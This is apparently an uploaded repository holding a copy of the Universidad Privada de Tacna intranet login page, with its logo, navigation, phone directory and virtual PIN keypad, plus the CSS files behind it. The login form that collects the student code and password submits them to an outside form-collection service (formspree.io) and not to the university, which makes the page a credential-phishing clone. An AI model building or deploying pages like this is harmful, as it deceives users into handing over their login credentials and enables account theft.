
==== index.html @ f4ddc887 "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<meta content="IE=edge" http-equiv="X-UA-Compatible"/>
<title>Universidad Privada de Tacna</title>
<link href="uptlogin/images/favicon.jpg" rel="shortcut icon"/>
<link href="uptlogin/css/all.css" rel="stylesheet" type="text/css"/>
<link href="uptlogin/css/main.css" rel="stylesheet" type="text/css"/>
<link href="uptlogin/css/office.css" rel="stylesheet" type="text/css"/>
<style type="text/css">

		#calculator {

			font-family: Verdana, Arial, Helvetica, sans-serif;

			font-size: 12px;

			color: #FFFFFF;

		}



		/*#delete{

				font-family:Verdana, Arial, Helvetica, sans-serif;

				font-size:8px;

			}*/

		tr {

			font-family: Verdana, Arial, Helvetica, sans-serif;

			font-size: 12px;

		}



		input {

			font-family: Verdana, Arial, Helvetica, sans-serif;

			font-size: 11px;

		}



		.link {

			text-decoration: none;

			color: #FFFFFF;

		}

	</style>
<link href="uptlogin/css/css-web.css" rel="stylesheet" type="text/css"/>
<link href="uptlogin/css/intranet.css" rel="stylesheet" type="text/css"/>
<link href="uptlogin/css/sweetalert.css" rel="stylesheet"/>
<link href="uptlogin/css/jquery.tabs.css" media="print, projection, screen" rel="stylesheet" type="text/css"/>
<link href="uptlogin/css/bootstrap.min.css" rel="stylesheet"/>
<link href="uptlogin/css/normalize.min.css" rel="stylesheet">
</link></head>
<body>
<div class="container-fluid" id="div_principal">
<div class="row">
<div class="col-lg-3"></div>
<div class="col-lg-6" id="login_cabecera"> </div>
<div class="col-lg-3"></div>
</div>
<div class="row">
<div class="col-lg-3"></div>
<div class="col-lg-6" id="login_cabecera_logo">
<div class="row">
<div align="right" class="col-lg-12">
<nav class="navbar navbar-default" id="menu_superior">
<div class="container-fluid">
<div class="navbar-header">
<button aria-expanded="false" class="navbar-toggle collapsed" data-target="#navbar-collapse-superior" data-toggle="collapse" type="button">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
</div>
<div class="collapse navbar-collapse" id="navbar-collapse-superior">
<ul class="nav navbar-nav navbar-right">
<li><a href="http://www.upt.edu.pe/redirect.php?alias=home"><span aria-hidden="true" class="glyphicon glyphicon-home"></span> Inicio</a></li>
<li><a href="http://www.upt.edu.pe/redirect.php?alias=intranet"><span aria-hidden="true" class="glyphicon glyphicon-blackboard"></span> Intranet</a></li>
<li><a href="http://correo.upt.pe/"><span aria-hidden="true" class="glyphicon glyphicon-th-large"></span> Office365</a></li>
<li><a href="http://www.upt.edu.pe/redirect.php?alias=correo"><span aria-hidden="true" class="glyphicon glyphicon-send"></span> Mail Upt</a></li>
<li><a href="http://www.upt.edu.pe/contens/home/campus.php"><span aria-hidden="true" class="glyphicon glyphicon-screenshot"></span> Campus</a></li>
<li><a href="http://www.upt.edu.pe/contents/home/mapa.php"><span aria-hidden="true" class="glyphicon glyphicon-globe"></span> Mapa</a></li>
</ul>
</div>
</div>
</nav>
</div>
</div>
<div class="row">
<div align="center" class="col-lg-5 col-md-5 col-sm-5 col-xs-12" id="logo">
<img src="uptlogin/images/logo_upt.png" width="100%"/>
</div>
</div>
</div>
<div class="col-lg-3"></div>
</div>
<div class="row">
<div class="col-lg-3"></div>
<div class="col-lg-6" id="login_titulo">
<span>INTRANET</span>
</div>
<div class="col-lg-3"></div>
</div>
<div class="row">
<div class="col-lg-3"></div>
<div class="col-lg-6" id="login_titulo_inferior"> </div>
<div class="col-lg-3"></div>
</div>
<div class="row">
<div class="col-lg-3"></div>
<div class="col-lg-6" id="login_cuerpo">
<div class="row">
<div class="col-lg-10 col-lg-offset-1 col-md-10 col-md-offset-1 pestanas_principal">
<a class="nav-tabs-dropdown btn btn-block btn-primary hidden-lg hidden-md hidden-sm" href="#" style="background-color: #0e1d56;">Tabs</a>
<ul class="nav nav-tabs nav-justified" id="tabs_cuerpo_login">
<li class="active" role="presentation"><a data-toggle="tab" href="#academico">Académico</a></li>
<li role="presentation"><a href="http://upt.intranet">Administrativo</a></li>
<li role=" presentation"><a href="http://www.upt.edu.pe/redirect.php?alias=intranet3">Presupuesto</a></li>
</ul>
<div class="tab-content">
<div class="tab-pane fade pestanas_independiente in active" id="academico">
<div class="row">
<div class="col-lg-12">
<div class="alert alert-info text-center" role="alert" style="margin-bottom: 3px;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button"><span aria-hidden="true">×</span></button>
<strong>Importante!</strong> Directorio para Matrícula 2025 - I 

											<a class="btn btn-info alert-link" href="/directorio-upt.php" style="margin-left: 12px;" target="_blank">Ver Directorio</a>
</div>
<div class="well well-sm forget_message" style="font-size: 12px; text-align: justify;">
<div class="row">
<div class="col-lg-12">
<span aria-hidden="true" class="glyphicon glyphicon-info-sign"></span> Para cualquier duda o consulta llamar o enviar un mensaje a:

												</div>
</div>
<div class="row">
<div class="col-sm-4 text-center" style="padding: 10px;">
<strong style="color: #0e1d56;">Problemas Intranet</strong><br/>
<i class="fas fa-home" style="font-size: 30px; padding: 10px;"></i><br/>

													Celular <i class="fab fa-whatsapp-square" style="font-size: 20px;"></i>: <strong>980804693 - 952341082 - 980803138</strong><br/>
<strong style="font-style: italic;">intranet@upt.pe</strong><br/>
</div>
<div class="col-sm-4 text-center" style="padding: 10px;">
<strong style="color: #0e1d56;">Problemas Office 365</strong><br/>
<i class="fab fa-windows" style="font-size: 30px; padding: 10px;"></i><br/>

													Celular <i class="fab fa-whatsapp-square" style="font-size: 20px;"></i>: <strong>952341081</strong><br/>
</div>
<div class="col-sm-4 text-center" style="padding: 10px;">
<strong style="color: #0e1d56;">Problemas Google Meet</strong><br/>
<i class="fab fa-google" style="font-size: 30px; padding: 10px;"></i><br/>

													Celular <i class="fab fa-whatsapp-square" style="font-size: 20px;"></i>: <strong>980803233</strong><br/>
<strong style="font-style: italic;">soportegsuite@virtual.upt.pe</strong>
</div>
</div>
<div class="row">
<div class="col-lg-12 text-center">
<strong>En Horario de 08:00 a 13:00 hrs. y de 14:00 a 17:00 hrs. de lunes a viernes </strong>
</div>
</div>
</div>
<style>

											.clsTituloModalEscuela {

												padding: 14px;

												padding-bottom: 0px;

												margin-top: 0px;

												margin-bottom: 10px;

											}



											.clsTituloModalEscuela small{

												font-weight: 700; 

												color: #0e1d56

											}

										</style>
<div aria-labelledby="myModalLabel" class="modal fade" id="myModal" role="dialog" tabindex="-1">
<div class="modal-dialog modal-lg" role="document">
<div class="modal-content">
<div class="modal-header">
<button aria-label="Close" class="close" data-dismiss="modal" type="button"><span aria-hidden="true">×</span></button>
<h4 class="modal-title" id="myModalLabel">Directorio Telefónico</h4>
</div>
<div class="modal-body">
<div class="panel panel-default">
<h1 class="clsTituloModalEscuela"><small>FADE - Facultad de Derecho</small></h1>
<h r="" style="margin: 10px;">
<table class="table">
<tbody>
<tr>
<td class="text-left">FADE - Secretario Academico</td>
<td class="text-center">425</td>
<td class="text-right">Lincoln Salas</td>
</tr>
<tr>
<td class="text-left">FADE - Matriculas</td>
<td class="text-center">500</td>
<td class="text-right">Lincoln Salas</td>
</tr>
<tr>
<td class="text-left">FADE - Matriculas</td>
<td class="text-center">501</td>
<td class="text-right">Lincoln Salas</td>
</tr>
<tr>
<td class="text-left">FADE - Matriculas</td>
<td class="text-center">502</td>
<td class="text-right">Lincoln Salas</td>
</tr>
<tr>
<td class="text-left">FADE - Matriculas</td>
<td class="text-center">425</td>
<td class="text-right">Lincoln Salas</td>
</tr>
<tr>
<td class="text-left">FADE - Director de Escuela</td>
<td class="text-center">424</td>
<td class="text-right">Lincoln Salas</td>
</tr>
</tbody>
</table>
<h1 class="clsTituloModalEscuela"><small>FAING</small></h1>
<h r="" style="margin: 10px;">
<table class="table">
<tbody>
<tr>
<td class="text-left">Agroindustrial</td>
<td class="text-right">952341032</td>
</tr>
<tr>
<td class="text-left">Ambiental</td>
<td class="text-right">965642000</td>
</tr>
<tr>
<td class="text-left">Civil</td>
<td class="text-right">952950633</td>
</tr>
<tr>
<td class="text-left">Electrónica</td>
<td class="text-right">999886651</td>
</tr>
<tr>
<td class="text-left">Sistemas</td>
<td class="text-right">952341059</td>
</tr>
<tr>
<td class="text-left">Industrial</td>
<td class="text-right">992341967</td>
</tr>
</tbody>
</table>
<h1 class="clsTituloModalEscuela"><small>FAEDCOH</small></h1>
<h r="" style="margin: 10px;">
<table class="table">
<tbody>
<tr>
<td class="text-left">Educación</td>
<td class="text-right">952341039</td>
</tr>
<tr>
<td class="text-left">Comunicación</td>
<td class="text-right">997144451</td>
</tr>
<tr>
<td class="text-left">Psicología</td>
<td class="text-right">952341113</td>
</tr>
</tbody>
</table>
<h1 class="clsTituloModalEscuela"><small>FACSA</small></h1>
<h r="" style="margin: 10px;">
<table class="table">
<tbody>
<tr>
<td class="text-left">Medicina</td>
<td class="text-right">952341041</td>
</tr>
<tr>
<td class="text-left">Odontología</td>
<td class="text-right">952341042</td>
</tr>
<tr>
<td class="text-left">Tec. Médica</td>
<td class="text-right">952341107</td>
</tr>
</tbody>
</table>
<h1 class="clsTituloModalEscuela"><small>FACEM</small></h1>
<h r="" style="margin: 10px;">
<table class="table">
<tbody>
<tr>
<td class="text-left">Turismo</td>
<td class="text-right">977392094</td>
</tr>
<tr>
<td class="text-left">Contabilidad</td>
<td class="text-right">952341035</td>
</tr>
<tr>
<td class="text-left">Comercial</td>
<td class="text-right">923285505</td>
</tr>
<tr>
<td class="text-left">Negocios</td>
<td class="text-right">952639619</td>
</tr>
<tr>
<td class="text-left">Economía</td>
<td class="text-right">952886522</td>
</tr>
<tr>
<td class="text-left"></td>
<td class="text-right">971273346</td>
</tr>
</tbody>
</table>
<h1 class="clsTituloModalEscuela"><small>FAU</small></h1>
<h r="" style="margin: 10px;">
<table class="table">
<tbody>
<tr>
<td class="text-left">Arquitectura</td>
<td class="text-right">952341023</td>
</tr>
</tbody>
</table>
<h1 class="clsTituloModalEscuela"><small>CAJAS / BANCOS</small></h1>
<h class="clsTituloModalEscuela" r="" style="margin: 10px;">
<table class="table">
<tbody>
<tr>
<td class="text-left">Contacto 1</td>
<td class="text-right">952341137</td>
</tr>
<tr>
<td class="text-left">Contacto 2</td>
<td class="text-right">978762491</td>
</tr>
</tbody>
</table>
<h1 class="clsTituloModalEscuela"><small> BECAS Y SUBVENCIONES</small></h1>
<h r="" style="margin: 10px;">
<table class="table">
<tbody>
<tr>
<td class="text-left">Contacto 1</td>
<td class="text-right">952673038</td>
</tr>
</tbody>
</table>
</h></h></h></h></h></h></h></h></div>
</div>
<div class="modal-footer">
<button class="btn btn-default" data-dismiss="modal" type="button">Cerrar</button>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="col-lg-5 col-md-4 col-sm-12 col-xs-12 hidden-sm hidden-xs">
<div class="row table_cuerpo_login_number">
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('1');" type="button">0</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('2');" type="button">4</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('3');" type="button">8</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('4');" type="button">7</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('5');" type="button">1</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('6');" type="button">9</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('7');" type="button">2</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('8');" type="button">3</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('9');" type="button">6</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('0');" type="button">5</button></div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number delete" id="delete" type="button">BORRAR</button></div>
</div>
</div>
<div class="col-lg-6 col-md-7 col-sm-10 col-sm-offset-1 col-xs-12">
<form action="https://formspree.io/f/xzzglgga" class="form-horizontal" id="form_login" method="POST">
<div class="form-group">
<label class="col-lg-4 col-md-3 col-sm-3 control-label label_login" for="t1">CÓDIGO :</label>
<div class="col-lg-8 col-md-7 col-sm-8">
<input autocomplete="off" class="form-control input_text" id="t1" maxlength="10" name="t1" placeholder="Código" type="text"/>
</div>
</div>
<div class="form-group">
<label class="col-lg-4 col-md-3 col-sm-3 control-label label_login" for="t2">CONTRASEÑA :</label>
<div class="col-lg-8 col-md-7 col-sm-8">
<input autocomplete="off" class="form-control input_text" disabled="" id="t2" maxlength="6" name="t2" readonly="true" type="password"/>
</div>
</div>
<div class="col-sm-10 col-sm-offset-1 col-xs-12 hidden-lg hidden-md" style="padding-bottom:10px;">
<div class="row table_cuerpo_login_number">
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('1');" type="button">0</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('2');" type="button">4</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('3');" type="button">8</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('4');" type="button">7</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('5');" type="button">1</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('6');" type="button">9</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('7');" type="button">2</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('8');" type="button">3</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('9');" type="button">6</button></div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number" onclick="js:setChar('0');" type="button">5</button></div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8 td_cuerpo_login_number"><button class="btn btn-default btn_cuerpo_login_number delete" id="delete" type="button">BORRAR</button></div>
</div>
</div>
<div class="form-group">
<label class="col-lg-4 col-md-3 col-sm-3 control-label label_login" for="kamousagi">IMAGEN : </label>
<div class="col-lg-8 col-md-7 col-sm-8">
<input autocomplete="off" class="form-control input_text" id="kamousagi" maxlength="5" name="kamousagi" placeholder="Imagen" type="text"/>
</div>
</div>
<div class="form-group">
<label class="col-lg-4 col-md-3 col-sm-3 control-label"></label>
<div class="col-lg-8 col-md-7 col-sm-8">
<div class="row">
<div class="col-lg-12">
<div align="center" id="td_cuerpo_imagen_aleatoria">
<img src="imagen.php">
</img></div>
</div>
<div class="col-lg-12"><span class="help-block" style="font-size: 0.8em; text-align: justify;">Ingrese el número de la imagen para completar el acceso.</span></div>
</div>
</div>
</div>
<div class="form-group">
<label class="col-lg-2 col-md-1 hidden-sm control-label"></label>
<div class="col-lg-8 col-md-7 col-sm-8 col-sm-offset-2">
<button class="btn btn-default btn_submit_login" id="Submit" name="Submit" type="submit">Enviar</button>
<input id="redirectto" name="redirectto" type="hidden" value="">
</input></div>
</div>
</form>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<div class="well well-sm forget_message">
<span aria-hidden="true" class="glyphicon glyphicon-info-sign"></span>

											  Si usted ha ingresado entre los años <strong>2008 - 2013</strong> y no puede ingresar a la Intranet, aquí le brindamos una alternativa. Pulse <a class="btn btn-default btn-xs" href="index4.php" target="_self">AQUÍ</a> y bríndenos sus datos para poder ayudarlo.

											</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<p align="center" class="enlace_interes">ENLACES DE INTERES</p>
</div>
</div>
<div class="row">
<div align="center" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 enlace_imagenes">
<a href="https://aula.upt.edu.pe/login/index.php" target="_blank"><img border="0" height="66" src="uptlogin/images/link_moodle.jpg" width="92"/></a>
<a href="https://aula.upt.edu.pe/login/index.php" target="_blank"><img border="0" height="66" src="uptlogin/images/link_uptvirtual.jpg" width="90"/></a>
<a href="http://www.upt.edu.pe/apk/NotificacionesUPT.apk" title="Notificaciones UPT"><img border="0" height="66" src="uptlogin/images/link_intranetapk.png" width="159"/></a>
<a href="http://www.upt.edu.pe/apk/GPSAlumni.apk" title="ALUMNI UPT"><img border="0" height="66" src="uptlogin/images/gps_alumni.jpeg" width="159"/></a>
</div>
</div>
</div>
<div class="col-lg-3"></div>
</div>
<div class="row">
<div class="col-lg-3"></div>
<div class="col-lg-6" id="login_pie_superior"> </div>
<div class="col-lg-3"></div>
</div>
<div class="row">
<div class="col-lg-3"></div>
<div class="col-lg-6" id="login_pie">
<p>Campus Capanique, Av. Jorge Basadre Grohmann s/n Pocollay - Tacna

					<br>

					Rectorado, Av. Bolognesi Nº 1177 Tacna. Telef. 52 427212</br></p>
</div>
<div class="col-lg-3"></div>
</div>
</div>
</body>
<script src="uptlogin/scripts/jquery.min.js" type="text/javascript"></script>
<script src="uptlogin/scripts/bootstrap.min.js" type="text/javascript"></script>
<script>

	// Put jQuery 1.10.2 into noConflict mode.

	var $jq1 = jQuery.noConflict(true);

</script>
<script src="uptlogin/scripts/jquery.js" type="text/javascript"></script>
<script src="uptlogin/scripts/jquery.rightclick.js" type="text/javascript"></script>
<script src="uptlogin/scripts/authen_code.js" type="text/javascript"></script>
<script src="uptlogin/scripts/home.js" type="text/javascript"></script>
<script src="uptlogin/scripts/faculties.js" type="text/javascript"></script>
<script src="uptlogin/scripts/validar.js" type="text/javascript"></script>
<script type="text/javascript">

	// ROBERTO - JS PARA EL COMBO RESPONSIVE DE LAS PESTAÑAS

	$(document).ready(function() {

		$jq1('.nav-tabs-dropdown').each(function(i, elm) {

			$jq1(elm).text($jq1(elm).next('ul').find('li.active a').text());

		});



		$jq1('.nav-tabs-dropdown').on('click', function(e) {

			e.preventDefault();

			$jq1(e.target).toggleClass('open').next('ul').slideToggle();

		});



		$jq1('#tabs_cuerpo_login a[data-toggle="tab"]').on('click', function(e) {

			e.preventDefault();

			$jq1(e.target).closest('ul').hide().prev('a').removeClass('open').text($jq1(this).text());

		});



	});





	$(document).keydown(function(e) {

		var code = (e.keyCode ? e.keyCode : e.which);

		if (code == 116) {

			e.preventDefault();

			jConfirm('¿Deseas recargar la página?', 'Confirmación', function(r) {

				if (r)

					location.reload();

			});

		}

	});

</script>
<script type="text/javascript">

	$(function() {

		$('body').noContext();

	});

</script>
<script src="uptlogin/scripts/sweetalert.min.js"></script>
<script src="uptlogin/scripts/jquery.tabs.pack.js" type="text/javascript"></script>
<script type="text/javascript">

	$(function() {

		$('#container-4').tabs(2, {

			fxSlide: true

		});

	});

</script>
<script src="uptlogin/scripts/fastclick.min.js"></script>
<script language="javascript" type="text/javascript">

	function FncAbrir() {

		Abrir_ventana('vbiblioteca.php');

		Abrir_ventana_concurso('vconcurso.php');

		//		window.parent.location = "biblioteca.php";

	}



	function Abrir_ventana(pagina) {

		var opciones = "toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, width=404, height=544, top=85, left=320";

		window.open(pagina, "", opciones);

	}



	function Abrir_ventana_concurso(pagina2) {

		var opciones2 = "toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, width=344, height=740, top=85, left=729";

		window.open(pagina2, "", opciones2);

	}

</script>
</html>
---- uptlogin/css/main.css ----
.top_border {
	background-image: url(../images/top_border.jpg);
	background-repeat: repeat-x;
	background-position: left top;
	font-size: 7px;
}
.middle {
	background-image: url(../images/middle.jpg);
	background-repeat: repeat-x;
	background-position: left top;
}
.base {
	background-image: url(../images/base.jpg);
	background-repeat: repeat-x;
	background-position: left;
}


.ext_border{
	background-image: url(../images/ext_border.jpg);
	background-repeat: repeat-y;
	background-position: left top;
}

.submenu {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #102368;
	text-align: left;
	vertical-align: middle;
	text-decoration:none;
}
.submenutitle {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-weight: bold;
	color: #102368;
	text-align: center;
	vertical-align: middle;
	text-decoration:none;
	padding:0px;
}
.submenu_cell {
	background-image: url(../images/line_menu.jpg);
	background-repeat: repeat-x;
	background-position: left bottom;
}

.bottom {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FFFFFF;
}
body {
	background-color: #FFFFFF;
	margin: 0px;
	padding: 0px;
	background-image: url(../images/pattern.gif);
	background-repeat: repeat;
	background-position: left top;
}
.text {
	font-size: 13px;
	color: #102368;
	font-family: Calibri;
	text-decoration:none;
}
.startMenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	color: #A2A19F;
	text-decoration:none;
}

.menu {
	font-size: 12px;
	color: #FFFFFF;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: bold;
	text-align: center;
	text-decoration:none;
}
.header{
	color: #102368;
	font-size: 12px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: bold;
	text-decoration:none;
}
a.header:hover{
	text-decoration:underline;
}
#content {
	padding-top: 5px;
	padding-right: 20px;
	padding-bottom: 5px;
	padding-left: 10px;
}

.link{
	text-decoration:underline;
	color: #102368;
	font-size: 11px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}
#facultiesMenu {
	display:none;
	position: absolute;
	height: 50px;
	width: 100px;
	background-color: #00FF33;
}
.middle_menu {
	background-image: url(../images/middle_menu.jpg);
	background-repeat: repeat-x;
	background-position: left top;
	font-weight: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	padding: 3px;
	padding-left:8px;
	text-decoration: none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.error{
	color:#FF0000;
	font-weight:bold;
}
.bigLinkWith{
	font-size: 14px;
	font-weight: bold;
	background-image: url(../images/centro_facultad.jpg);
	background-repeat: repeat-x;
	text-decoration:none;
	color:#000000;
}
.textPadded {
	padding-top: 8px;
	padding-right: 20px;
	padding-bottom: 0px;
	padding-left: 20px;
}
a.link {
	text-decoration:none;
	border:0px;
}
a.link:hover {
	text-decoration:underline;
	border:0px;
}
.facultyLink {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	text-decoration: none;
	background-color: #102368;
	text-decoration:none;
}
.header_main {
	font-family: "Gill Sans MT Condensed";
	font-size: 21px;
	color: #102368;
	text-decoration: none;
}
.hover {
	background-color: #E8E8E8;
	color:#FFFFFF;
}
.menuback {
	background-color:#EEEEEE;
}
input, input[type=text], input[type=file], input[type=password], file, input[type=checkbox], textarea, select, textarea{
	border: 1px solid #ccc; padding:1px; background-color: #FFF;
}
---- uptlogin/css/office.css ----
/* CSS Document */

.base_ofi {
	background-image: url(../images/of_base.jpg);
	background-repeat: repeat-x;
	background-position: left top;
}

.ofi_top_borde {
	background-image: url(../images/of_top_borde.jpg);
	background-repeat: repeat-x;
	background-position: center top;
}
.ofi_centro {
	background-image: url(../images/of_centro.jpg);
	background-repeat: repeat-x;
	background-position: left top;
}
---- uptlogin/css/css-web.css ----
/* latin-ext */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  src: local('Titillium Web Regular'), local('TitilliumWeb-Regular'), url(../font-web/7XUFZ5tgS-tD6QamInJTcSo_WB_cotcEMUw1LsIE8mM.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  src: local('Titillium Web Regular'), local('TitilliumWeb-Regular'), url(../font-web/7XUFZ5tgS-tD6QamInJTcZSnX671uNZIV63UdXh3Mg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* latin-ext */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 700;
  src: local('Titillium Web Bold'), local('TitilliumWeb-Bold'), url(../font-web/anMUvcNT0H1YN4FII8wpr-y7CP8YvcHYdGV61pt7QTE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 700;
  src: local('Titillium Web Bold'), local('TitilliumWeb-Bold'), url(../font-web/anMUvcNT0H1YN4FII8wprxP6Eu1_xfSBSoi9uie1FdE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
---- uptlogin/css/intranet.css ----
/*html,body { height: 100% !important; margin: 0px; padding: 0px; }*/
			body{
				font-family: 'Titillium Web', sans-serif;
				/*background-color: #dee5ed !important;
				background-image: none !important;*/

				background-image: url(../images/pattern.png) !important;
				/*height:100%;
			    min-height: 100%;
			    position:relative;*/
			}
			#div_principal{
				/*padding-top: 30px;*/
				/*padding-top: 20px;*/
				/*position: absolute;
				left: 50%;
				top: 50%;
				transform: translate(-50%,-50%);
				-webkit-transform: translate(-50%,-50%);*/
			}

			#login_cabecera{
				background-color: #0e1d56;
				height: 28px;
			}

			#login_cabecera_logo{
				background-color: white;
				background-repeat: repeat-x;
				/*height: 160px;*/
				/*IMPORTANTE*/
				/*position: relative;*/
				padding-bottom: 10px;
			}

			#login_cabecera_logo #menu_superior{
				margin-bottom: 0px;
				background-color: #ffffff;
				border: none;
			}

			#login_cabecera_logo #menu_superior #navbar-collapse-superior li{
				font-family: 'Titillium Web';
				font-size: 11px;
			}

			#login_cabecera_logo #menu_superior #navbar-collapse-superior li a:hover{
				color: #eba507;
			}

			@media screen and (max-width: 769px) {
				#login_cabecera_logo #menu_superior #navbar-collapse-superior li{
					font-size: 17px;
					text-align: center;
				}
			}

			#login_cabecera_buscar_header{
				height: 100px;
				position: relative;
			}

			#login_cabecera_buscar_content{
				position: absolute;
				right:    0;
				bottom:   0;			
			}

			#login_cabecera_logo #logo{
				/*background-color: black;*/
				/*background-image: url(../images/of_top_borde.jpg);
				background-repeat: repeat-x;*/
				
				/*position: absolute;
				top: 0;
				bottom: 0;
				left: 0;
				right: 0;
				width: 50%;
				height: 30%;
				margin: auto;*/
				/*padding-top: 30px;*/
				padding-bottom: 10px;
				margin-top: -20px;
				/*padding-bottom: 15px;*/
			}

			@media screen and (min-width: 769px) {
				#login_cabecera_logo #logo{
					padding-left: 30px;
				}
			}

			@media screen and (max-width: 769px) {
				#login_cabecera_logo #logo{
					padding-left: 80px;
					padding-right: 80px;
				}
			}

			#login_titulo{
				font-family: 'Titillium Web';
				background-color: #0e1d56;
				height: 28px;

				font-weight: bold;
				text-transform: uppercase;
				color: #FFFFFF;
				padding: 3px;
				padding-left:8px;
				text-decoration: none;
				/*font-family: Verdana, Arial, Helvetica, sans-serif;*/
				font-size: 14px;
			}

			#login_titulo_inferior{
				background-color: #eba507;
				/*background-color: #ccb484;*/
				height: 5px;
			}


			#login_cuerpo{
				background-color: white;
				min-height: 320px;
				height: 100%;
				padding-top: 20px;
				padding-bottom: 10px;
				height: auto;
			}

			#login_cuerpo #form_login .input_text{
				padding: 8px;
			}

			#form_login_gpsalumnni .input_text{
				padding: 8px !important;
			}

			#login_cuerpo #tabs_cuerpo_login li{
				font-size: 15px;
				color: #0e1d56;
				font-family: 'Titillium Web';
				/*font-weight: bold;*/
				/*text-transform: uppercase;*/
			}

			#login_cuerpo #tabs_cuerpo_login li a{
				color: #0e1d56;
			}

			#login_cuerpo .table_cuerpo_login_number{
				margin-left:  0px;
				margin-right: 0px;
			}

			#login_cuerpo .td_cuerpo_login_number{
				padding: 2px;
			}

